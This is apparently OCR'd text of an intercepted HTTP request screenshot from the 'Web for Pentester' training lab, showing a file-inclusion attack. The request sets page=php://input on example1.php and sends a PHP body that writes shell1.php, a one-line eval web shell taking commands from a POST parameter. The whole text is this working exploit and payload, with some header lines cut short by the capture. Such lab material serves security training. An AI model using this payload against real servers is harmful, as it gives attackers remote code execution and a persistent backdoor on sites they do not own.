 Request
Pretty Raw \n Actions
1 GET /fileincl/example1.php?page=php://input HTTP/1.1
2 Host: web.for.pentester
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Length: 80
11
12 <?php $a=fopen("shell1.php", "w");fputs($a,'<?php @eval($_POST["shell"]);?>
');?>